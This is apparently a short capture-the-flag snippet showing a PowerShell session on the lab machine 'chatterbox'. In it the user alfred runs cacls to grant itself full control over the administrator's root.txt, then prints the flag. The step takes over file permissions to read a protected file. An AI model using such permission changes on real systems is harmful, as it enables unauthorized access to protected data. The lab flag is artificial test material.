 PS C:\users\administrator\desktop> cacls root.txt /t /e /p alfred:f
processed file: C:\users\administrator\desktop\root.txt
PS C:\users\administrator\desktop> cat root.txt
a673d1b1fa95c276c5ef2aa13d9dcc7c
PS C:\users\administrator\desktop> ls
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 12/10/2017 6:50 PM 32 root.txt
PS C:\users\administrator\desktop> whoami
chatterbox\alfred
PS C:\users\administrator\desktop>
[chatterbo0:nc*Z 1:zsh-